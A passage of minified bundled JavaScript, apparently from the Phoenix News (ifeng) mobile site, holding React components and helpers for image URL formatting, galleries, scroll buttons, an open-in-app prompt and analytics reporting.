s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(s=function(e){return e?n:t})(e)}function d(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=s(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.renderDebugView=void 0,t=c(t),o=c(o),a=c(a),r=d(r),l=c(l),u=c(u);var f=function(e){var t=e.Grounds,n=(0,r.useState)(!1),i=(0,a.default)(n,2),l=i[0],c=i[1],s=(0,r.useState)([]),d=(0,a.default)(s,2),f=d[0],p=d[1];return(0,r.useEffect)((function(){t.on("stat",(function(e){p((function(t){return[].concat((0,o.default)(t),[e])}))}))}),[]),r.default.createElement("div",{className:"".concat(u.default.layout," ").concat(l?u.default.down:null)},r.default.createElement("div",{className:u.default.start},"------------- START -------------"),r.default.createElement("div",{className:u.default.info,onClick:function(){return c(!l)},onScroll:function(e){return e.stopPropagation()}},f.map((function(e,t){var n=Object.assign({},e),o=n._time,a=n._type;return delete n._time,delete n._type,r.default.createElement("div",{key:t,className:u.default.item},r.default.createElement("div",null,o.toTimeString()),r.default.createElement("div",null,"Type: ",a),r.default.createElement("div",null,Object.keys(n).map((function(e){return"".concat(e,"=").concat(n[e]," ")}))),r.default.createElement("div",null,"----------------------"))}))),r.default.createElement("div",{className:u.default.end},"------------- END -------------"))};e.renderDebugView=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||"object"!==("undefined"==typeof location?"undefined":(0,t.default)(location))||!location.search.match("statDebug"))return null;var n=document.createElement("div");n.setAttribute("id","statDebug"),document.querySelector("body").appendChild(n),l.default.render(r.default.createElement(f,{Grounds:e}),document.getElementById("statDebug"))}})?o.apply(t,a):o)||(e.exports=r)},70073:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,e.default={}})?n.apply(t,o):n)||(e.exports=a)},93304:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatImageWebpAuto=e.formatImageAuto=e.formatImageAccurate=e.formatImageAblur=e.formatImage=void 0;var t=null,n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!0===t)return!0;if(!1===t||e.includes(".gif")||e.includes(".GIF"))return!1;try{var n=0===document.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp"),o=navigator.userAgent.match(/version\/([\d\.]+).*?safari/i);if(!n&&o&&o[1]){var a=navigator.userAgent.toLocaleLowerCase().includes("iphone"),r=parseInt(o[1])||0;if(a&&r>=14)return t=!0,!0;if(!a&&r>=16)return t=!0,!0}return t=n,n}catch(i){return t=!1,!1}},o=function(e){try{if(!e)return e;if(e.includes("d.ifengimg.com/")){var t=(e=e.split("d.ifengimg.com/").pop()).split("/");t.shift(),e=t.join("/")}return e.includes("http://")&&(e=e.substring(7)),e.includes("https://")&&(e=e.substring(8)),e.includes("//")&&(e=e.substring(2)),e}catch(n){return console.error(n),e}},a=["x0.ifengimg.com","y0.ifengimg.com","y1.ifengimg.com","y2.ifengimg.com","y3.ifengimg.com","m0.ifengimg.com","m1.ifengimg.com","m2.ifengimg.com","m3.ifengimg.com","img.ifeng.com","mimg.ifeng.com","s0.mimg.ifeng.com","s1.mimg.ifeng.com","s2.mimg.ifeng.com","s3.mimg.ifeng.com","s4.mimg.ifeng.com","a0.ifengimg.com","a1.ifengimg.com","a2.ifengimg.com","a3.ifengimg.com","s0.ifengimg.com","s1.ifengimg.com","s2.ifengimg.com","s3.ifengimg.com","res.ent.ifeng.com","res.news.ifeng.com","res.fashion.ifeng.com","blogfile.ifeng.com","entimg.ifeng.com","res.health.ifeng.com","res.book.ifeng.com","imgs.diantai.ifeng.com","img.ugc.ifeng.com","img1.ugc.ifeng.com","res.phtv.ifeng.com","bbsfile.ifeng.com","res.img.ifeng.com","c0.ifengimg.com","c1.ifengimg.com","p0.ifengimg.com","p1.ifengimg.com","p2.ifengimg.com","p3.ifengimg.com","q0.ifengimg.com","p0.iikuzhan.com","yj.fcai.com","my.ifengimg.com","sy.ifeng.com","c0.fengshows.com","c1.fengshows.com","p0.fengshows.com","p1.fengshows.com","p2.fengshows.com","p3.fengshows.com","y0.fengshows.com","y1.fengshows.com","y2.fengshows.com","y3.fengshows.com","e0.ifengimg.com","ugc-img.ifengimg.com"],r=function(e){try{if(!e)return e;var t=e.split("/")[0];return!!a.includes(t)}catch(n){return console.error(n),!1}},i=function(e){var t=!1;return["jpeg",".jpg",".png",".gif","JPEG",".JPG",".PNG",".GIF"].forEach((function(n){!t&&e.includes(n)&&(e=e.replace(/\.webp/,"").replace(/_webp/,""),t=!0)})),e},l=e.formatImage=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90,l=arguments.length>4?arguments[4]:void 0;try{if(!e)return e;if(e=o(e.trim()),e=i(e),!r(e))return"//".concat(e);var u=[];return t&&u.push("w".concat(t)),n&&u.push("h".concat(n)),a&&u.push("q".concat(a)),l&&(e.includes(".gif")&&u.push("ext"),u.push("webp")),"//d.ifengimg.com/".concat(u.join("_"),"/").concat(o(e))}catch(c){return console.error(c),e}},u=e.formatImageAblur=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90,l=arguments.length>4?arguments[4]:void 0;try{if(!e)return e;if(e=o(e.trim()),e=i(e),!r(e))return"//".concat(e);var u=[];return t&&u.push("w".concat(t)),n&&u.push("h".concat(n)),e.includes(".gif")||u.push("ablur"),a&&u.push("q".concat(a)),l&&(e.includes(".gif")&&u.push("ext"),u.push("webp")),"//d.ifengimg.com/".concat(u.join("_"),"/").concat(o(e))}catch(c){return console.error(c),e}};e.formatImageAuto=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90;try{if(!e)return e;if(e=o(e.trim()),!r(e))return"//".concat(e);var i=e.match(/_w(\d+)_h(\d+)\./);if(!i)return l(e,t,n,a);var c=i&&i[1]&&parseInt(i[1])||0,s=i&&i[2]&&parseInt(i[2])||0;return c&&s&&s>c?u(e,t,n,a):l(e,t,n,a)}catch(d){return console.error(d),e}},e.formatImageAccurate=function(e){var t=e.url,n=e.width,a=e.height,i=e.quality,l=void 0===i?90:i,u=e.aix,c=e.aiy,s=e.aiw,d=e.aih,f=e.isAddWebp;try{if(!t)return t;if(t=o(t.trim()),!r(t))return"//".concat(t);var p=[],m={w:n,h:a,q:l,aix:u,aiy:c,aiw:s,aih:d};return Object.keys(m).forEach((function(e){m[e]&&p.push("".concat(e).concat(m[e]))})),f&&(t.includes(".gif")&&p.push("ext"),p.push("webp")),"//d.ifengimg.com/".concat(p.join("_"),"/").concat(o(t))}catch(h){return console.error(h),t}},e.formatImageWebpAuto=function(e,t,a){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90;try{if(!e)return e;if(e=o(e.trim()),!r(e))return"//".concat(e);var c=e.match(/_w(\d+)_h(\d+)\./);if(!c)return l(e,t,a,i,n(e));var s=c&&c[1]&&parseInt(c[1])||0,d=c&&c[2]&&parseInt(c[2])||0;return s&&d&&d>s?u(e,t,a,i,n(e)):l(e,t,a,i,n(e))}catch(f){return console.error(f),e}}},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},46852:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatUrl=void 0,e.formatUrl=function(e){try{return e?0===(e=e.trim()).indexOf("http:")?e.replace("http:",""):0===e.indexOf("https:")?e.replace("https:",""):0===e.indexOf("/")?0===e.indexOf("//")?e:"/".concat(e):"//".concat(e):e}catch(t){return console.error(t),e}}})?n.apply(t,o):n)||(e.exports=a)},75348:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t],void 0===(r="function"==typeof(o=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.recommendRandomSort=e.randomSort=e.formatUrl=e.formatImageWebpAuto=e.formatImageAuto=e.formatImageAccurate=e.formatImageAblur=e.formatImage=void 0;var t=n(97017),o=(e.randomSort=t.randomSort,n(17673)),a=(e.recommendRandomSort=o.recommendRandomSort,n(93304)),r=(e.formatImage=a.formatImage,e.formatImageAblur=a.formatImageAblur,e.formatImageAuto=a.formatImageAuto,e.formatImageAccurate=a.formatImageAccurate,e.formatImageWebpAuto=a.formatImageWebpAuto,n(46852));e.formatUrl=r.formatUrl})?o.apply(t,a):o)||(e.exports=r)},97017:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.randomSort=void 0,t=o(t),e.randomSort=function(e,n){if("[object Array]"!==Object.prototype.toString.call(e))return e;for(var o=[],a=e.length,r=(0,t.default)(Array(a).keys()),i=0;i<n;i++){var l=Math.ceil(Math.random()*a)-1;o[i]=r[l],r.splice(l,1),a--}return o.sort().map((function(t){return e[t]}))}})?o.apply(t,a):o)||(e.exports=r)},17673:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t],void 0===(r="function"==typeof(o=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.recommendRandomSort=void 0;var t=n(75348).randomSort;e.recommendRandomSort=function(e,n){if("[object Array]"!==Object.prototype.toString.call(e))return e;if(e.length<=n)return e;var o=[],a=0,r=e.filter((function(e){return 0===e.top&&0===e.fix})),i=e.map((function(e,t){return 0===e.top&&0===e.fix?t:(t<n-1&&a++,null)}));i=i.filter((function(e){return null!==e})),r=t(r,n-a);for(var l=0,u=0;u<n;u++)i.includes(u)?(o[u]=r[l],l++):o[u]=e[u];return o}})?o.apply(t,a):o)||(e.exports=r)},16388:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58681)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e[0],n=e[1];return l.default.createElement("div",{className:u.default.box},l.default.createElement("a",{className:u.default.box_L,href:t.url},l.default.createElement("span",{className:u.default.title},t.title),l.default.createElement("span",{className:u.default.account_icon})),l.default.createElement("a",{className:u.default.box_R,href:n.url},l.default.createElement("span",{className:u.default.title},n.title),l.default.createElement("span",{className:u.default.transaction_icon})))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},34624:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"AccountOpening",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},77876:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(88911)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.length,n='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>';return e.map((function(e,o){return l.default.createElement("section",{className:u.default.atlas,key:o},l.default.createElement(f,{placeholder:n,src:e.image,className:u.default.pic,loadData:"load success!!"}),l.default.createElement("div",{className:u.default.txt},l.default.createElement("div",{className:u.default.pagenum},l.default.createElement("span",{className:u.default.num},o+1),"/",t),l.default.createElement("div",{className:u.default.title},e.title)))}))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31968:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(77876)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Atlas",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},20208:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(79467)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={isShowFixed:!0,isShowToBottomFixed:!0},e.pageToTop=function(){document.documentElement&&(document.documentElement.scrollTop=document.body.scrollTop=0)},e.pageToBottom=function(){document.documentElement&&(document.documentElement.scrollTop=document.body.scrollTop=document.body.scrollHeight)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.isShowFixedFn()}},{key:"isShowFixedFn",value:function(){var e=this,t=document.documentElement&&document.documentElement.clientHeight,n=document.documentElement&&(document.documentElement.scrollTop||document.body.scrollTop),o=!1,a=!1;t&&n&&window.addEventListener("scroll",(function(){setTimeout((function(){var r=document.body.clientHeight,i=2*t,l=r-2*t;n>=i&&!o?(e.setState({isShowFixed:!0}),o=!0):n<i&&o&&(e.setState({isShowFixed:!1}),o=!1),n>=l&&!a?(e.setState({isShowToBottomFixed:!1}),a=!0):n<l&&a&&(e.setState({isShowToBottomFixed:!0}),a=!1)}),100)}))}},{key:"render",value:function(){var e=this.state,t=e.isShowFixed,n=e.isShowToBottomFixed;return t&&l.default.createElement("section",{className:u.default.fixIcon},l.default.createElement("a",{href:"javascript:",onClick:this.pageToTop,className:u.default.fixTopIcon}),n&&l.default.createElement("a",{href:"javascript:",onClick:this.pageToBottom,className:u.default.fixBottomIcon}))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},66650:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(20208)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BackTopBottom",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},16260:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(72639),n(33811),n(76648),n(79556)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,y()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=v(c),s=m(s);var b=function(e){function n(e){var a;return(0,o.default)(this,n),(a=g(this,n,[e])).state={isShowLayer:!1},a.pageLoadCount=1,a.browserUI={baidu:{name:"百度",icon:"https://x0.ifengimg.com/ucms/2021_02/2F9DE843EDD6C77A8895FF187F8DE91BBB6BBD37_size6_w147_h144.png"},huawei:{name:"华为",icon:"https://x0.ifengimg.com/ucms/2021_02/163A1CAD0DC456395E06DE3BFF584921942F62CE_size8_w144_h144.png"},xiaomi:{name:"小米",icon:"https://x0.ifengimg.com/ucms/2021_02/8C8329222CE7EC48FBC18C0BBDD83386E7A973EF_size5_w147_h144.png"},oppo:{name:"OPPO",icon:"https://x0.ifengimg.com/ucms/2021_02/F21BB3B2186AA43FBDFF1B6E062D92207E2412C2_size14_w147_h144.png"},uc:{name:"UC",icon:"https://x0.ifengimg.com/ucms/2021_02/E078A0F49181F47A1845EB4748D46BB7D20BEC67_size8_w147_h144.png"},vivo:{name:"VIVO",icon:"https://x0.ifengimg.com/ucms/2021_02/B64A3557DCFCB39750DD097F245346F8F61A4B9E_size8_w144_h144.png"},chrome:{name:"Chrome",icon:"https://x0.ifengimg.com/ucms/2021_02/49CDD772A1AEC630BD61A969B864BF2AB4C5FB99_size7_w147_h144.png"},safari:{name:"Safari",icon:"https://x0.ifengimg.com/ucms/2021_02/9948710A292290B7491E46D9162195733DC071DF_size12_w147_h144.png"},"":{name:"",icon:""}},a.defaultCongfig={huawei:"2",xiaomi:"2",oppo:"2",chrome:"2",safari:"2",baidu:"2",vivo:"2",uc:"2",continueBtnSet:1,endTime:"23:59:59",leaveSet:0,openSet:0,startTime:"00:00:00",addDay:0},a.initLayer=function(){var e=a.props,t=e.browserConfig,n=void 0===t?a.defaultCongfig:t,o=e.storeInfo,r=void 0===o?"":o,i=n.startTime,l=n.endTime,u=n.leaveSet,c=n.openSet,s=n.continueBtnSet,d=a.getBrowserName(),p=(0,f.getlocal)("theSameDay".concat(r)),m=(0,f.getlocal)("pageLoadCount".concat(r)),h=a.getDataTime().formatYND,v=(0,f.getlocal)("action".concat(r)),g=new Date("".concat(h," ").concat(i)).getTime(),y=new Date("".concat(h," ").concat(l)).getTime(),b=(new Date).getTime();return!(p&&h&&m&&("continue"===v&&s&&m>s||"open"===v&&c&&m>c||"leave"===v&&u&&m>u||b<=g||b>=y)||(d&&"1"===n[d]&&(a.setState({isShowLayer:!0}),document.body.style.position="fixed",document.body.style.top="0"),0))},a.getDataTime=function(){var e=new Date,t=e.getFullYear(),n=e.getMonth()+1,o=e.getDate();return e.getHours(),e.getMinutes(),e.getSeconds(),{formatYND:"".concat(t,"/").concat(n,"/").concat(o)}},a.getAddDataTime=function(e,t){var n=new Date(e),o=n.setDate(n.getDate()+t);return new Date(o)},a.initLoadCount=function(){var e=a.props,t=e.storeInfo,n=void 0===t?"":t,o=e.browserConfig,r=void 0===o?a.defaultCongfig:o,i=(0,f.getlocal)("theSameDay".concat(n)),l=a.getDataTime().formatYND,u=new Date(l).getTime(),c=r.addDay||0;!i||u>a.getAddDataTime(i,c).getTime()||u<new Date(i).getTime()?((0,f.setlocal)("theSameDay".concat(n),l),(0,f.setlocal)("action".concat(n),""),(0,f.setlocal)("pageLoadCount".concat(n),1)):((0,f.getlocal)("action".concat(n))||(0,f.setlocal)("action".concat(n),"leave"),a.pageLoadCount=(0,f.getlocal)("pageLoadCount".concat(n))||0,a.pageLoadCount++,(0,f.setlocal)("pageLoadCount".concat(n),a.pageLoadCount))},a.getBrowserName=function(){var e="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))&&navigator.userAgent&&navigator.userAgent.toLocaleLowerCase()||"";return e&&(e.includes("android")||e.includes("iphone"))?e.includes("baidu")?"baidu":e.includes("huaweibrowser")?"huawei":e.includes("miuibrowser")?"xiaomi":e.includes("heytapbrowser")?"oppo":e.includes("vivobrowser")?"vivo":e.includes("android")&&e.length<130&&e.includes("chrome")||!e.includes("android")&&e.includes("crios")?"chrome":!e.includes("ucbrowser")&&!e.includes("linux; u;")||e.includes("miuibrowser")||e.includes("vivobrowser")||e.includes("oppo")||e.includes("mqqbrowser")||e.includes("heytapbrowser")?e.includes("android")||"safari"!==e.split("/").slice(-2)[0].split(" ").pop()||e.includes("crios")?"":"safari":"uc":""},a.handleCallApp=function(){var e=a.props,t=e.callAppConfig,n=e.clickCallAppConfig,o=a.props.storeInfo,r=void 0===o?"":o;(0,f.getlocal)("action".concat(r))||(0,f.setlocal)("action".concat(r),"open"),n&&(n.ref=a.getBrowserName(),(0,d.wapactPageCount)(n)),t&&(0,p.callApp)(t)},a.closeLayer=function(){var e=a.props.storeInfo,t=void 0===e?"":e,n=a.props.clickContinueConfig;(0,f.getlocal)("action".concat(t))||(0,f.setlocal)("action".concat(t),"continue"),a.setState({isShowLayer:!1}),n&&(n.ref=a.getBrowserName(),(0,d.wapactPageCount)(n)),document.body.style.position="",document.body.style.top=""},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.initLoadCount(),this.initLayer()}},{key:"render",value:function(){var e=this.state.isShowLayer,t=this.getBrowserName(),n=t&&this.browserUI[t].icon,o=t&&this.browserUI[t].name;return e&&t&&c.default.createElement("div",{className:s.default.guideLayer},c.default.createElement("div",{className:s.default.guideMenu},c.default.createElement("h2",{className:s.default.guideMenuTip},"继续浏览精彩内容"),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:"https://x0.ifengimg.com/ucms/2020_47/72D5F2C83657D87D6027573A0E523497387BBC5E_w144_h144.png"}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},"凤凰新闻"),c.default.createElement("p",{className:s.default.guideMenuBref},"全球热点一网打尽")),c.default.createElement("img",{className:s.default.guideMenuButton,onClick:this.handleCallApp,src:"https://x0.ifengimg.com/ucms/2020_47/25F9C4EBDD935FBE7F2D606CEF7D6310DA5F9FCC_w228_h96.png"})),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:n}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},o)),c.default.createElement("img",{className:s.default.guideMenuButton,onClick:this.closeLayer,src:"https://x0.ifengimg.com/ucms/2020_47/1A9CA5465B6A964119B212FF0C02D37460038204_w228_h96.png"}))))}}])}(c.PureComponent);e.default=b})?o.apply(t,a):o)||(e.exports=r)},47942:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16260)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BrowserGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},16396:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(22207),n(33811),n(71240),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,h()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c);var v=n(79556),g=v.callApp,y=v.getSchemeLink,b=v.getWebAppLink,w=function(e){function n(e){var a;return(0,o.default)(this,n),(a=m(this,n,[e])).state={isClose:!0,keyword:"",isShowAppIcon:!1},a.androidAppIconHandle=function(){var e,n,o=navigator.userAgent.toLocaleLowerCase();try{void 0!==(null===window||void 0===window?void 0:window._shareTimeUpload)&&(null===window||void 0===window?void 0:window.BJ_REPORT)&&(window._shareTimeUpload.callupheaddidmount="object"==("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&performance.now?performance.now():-1)}catch(r){console.log(r)}f.wxShareTool&&o.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(o)?a.setState({isShowAppIcon:!1}):a.setState({isShowAppIcon:!0}),null===(e=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===e||e.call(f.wxShareTool,"showAppIcon",(function(){a.setState({isShowAppIcon:!0})})),null===(n=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===n||n.call(f.wxShareTool,"wxLaunchReady",(function(){try{if(void 0!==(null===window||void 0===window?void 0:window._shareTimeUpload)&&(null===window||void 0===window?void 0:window.BJ_REPORT)){window._shareTimeUpload.wxkaifangbiaoqianready="object"==("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&performance.now?performance.now():-1;var e=new Error(JSON.stringify(window._shareTimeUpload));window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,24)}}catch(r){console.log(r)}})),setTimeout((function(){a.state.isShowAppIcon||a.setState({isShowAppIcon:!0})}),3e3)},a.handleClick=function(e,t,n,o,r,i,l){var u=!(arguments.length>7&&void 0!==arguments[7])||arguments[7],c=arguments.length>8&&void 0!==arguments[8]&&arguments[8],d=!(arguments.length>9&&void 0!==arguments[9])||arguments[9],f=a.props.content,p=f.topClickInfo,m=f.fixClickInfo,h=f.isVideoShare,v=f.pageInfo,y=n,b=v.base62Id||v.id,w=o||"",_=h?"videoApp":"newsApp",x=v.crowdid||"";l||(l=h?{download:"",downloadAd:""}:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354726493926",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7639"}),1===i&&p?(c&&(0,s.h5PageCount)([{behavior:p.behavior||"action",type:p.type||"upopen",other:{ref:p.ref||"",kind:p.kind||"",tag:"t9"}}]),u&&(0,s.h5PageCount)([{behavior:p.behavior||"action",type:p.type||"upopen",other:{ref:p.ref||"",kind:p.kind||""}}]),d&&g({client:_,docType:y,pid:b,kind:p.callupKind,download:l.download,downloadAd:l.downloadAd,userId:w,noKindFrom:(null==v?void 0:v.noKindFrom)||0,crowdid:x,isCopySchemeUrl:c})):2===i&&(c&&(0,s.h5PageCount)([{behavior:m&&m.behavior||"action",type:m&&m.type||"grgxfc",other:{ref:m&&m.ref||"",kind:m&&m.kind||"",tag:"t9"}}]),u&&(0,s.h5PageCount)([{behavior:m&&m.behavior||"action",type:m&&m.type||"grgxfc",other:{ref:m&&m.ref||"",kind:m&&m.kind||""}}]),d&&g({client:_,docType:y,pid:b,kind:m&&m.callupKind||"",download:l&&l.download,downloadAd:l&&l.downloadAd,noKindFrom:(null==v?void 0:v.noKindFrom)||0,userId:w,crowdid:x,isCopySchemeUrl:c}))},a.clickFixedFn=function(){a.setState({isClose:!0})},a.launchAppSuccess=function(){if(!0===a.props.content.sendSucessLog)try{window.BJ_REPORT&&(window.BJ_REPORT.report(new Error,!1,52),console.log("开发标签发送拉起成功日志"))}catch(e){console.error(e)}},a.header=u.default.createRef(),a}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){var e=this.props.content,t=e.pageInfo,n=e.hotKeyword;if(this.androidAppIconHandle(),n){var o=n[Math.floor(Math.random()*n.length)];this.setState({keyword:o})}t&&this.isHideFn()}},{key:"isHideFn",value:function(){var e=this,t=this.header.current&&this.header.current.offsetHeight||0,n=document.body.scrollTop||document.documentElement&&document.documentElement.scrollTop||0,o=!0,a=!0,r=!0;window.addEventListener("scroll",(function(){var 